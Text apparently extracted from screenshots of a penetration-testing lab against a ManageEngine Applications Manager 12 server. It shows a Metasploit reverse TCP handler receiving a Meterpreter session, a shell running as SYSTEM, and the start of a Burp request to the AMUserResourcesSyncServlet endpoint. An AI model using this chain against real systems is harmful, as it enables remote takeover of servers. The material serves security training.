 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.184:4444
[*] Sending stage (175174 bytes) to 192.168.184.113
[*] Meterpreter session 2 opened (192.168.119.184:4444 → 192.168.184.113
meterpreter > shell
Process 1532 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\AppManager12\working>whoami
whoami
nt authority\system
C:\Program Files (x86)\ManageEngine\AppManager12\working>
2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /servlet/AMUserResourcesSyncServlet HTTP/1.1
2 Host: manageengine:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91
4 Accept: text/html,application/xhtml+xml,applicati
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close